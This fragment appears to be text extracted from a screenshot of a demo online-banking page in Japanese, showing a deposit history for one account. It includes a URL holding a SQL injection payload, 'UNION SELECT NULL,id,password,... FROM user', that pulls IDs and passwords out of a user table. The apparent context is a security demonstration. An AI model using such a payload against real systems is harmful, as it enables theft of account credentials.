 URL page=4&account_id=99 UNION SELECT NULL,id,password,0,0,0 FROM user GO
取引メニュー ログアウト
オンラインバンキング
〜 入出金履歴 〜
口座番号選択 1000005
入出金履歴表示
日付 取引種別 備考 入金 出金 残高
6/7 入金 ATM 500,000円 500,000円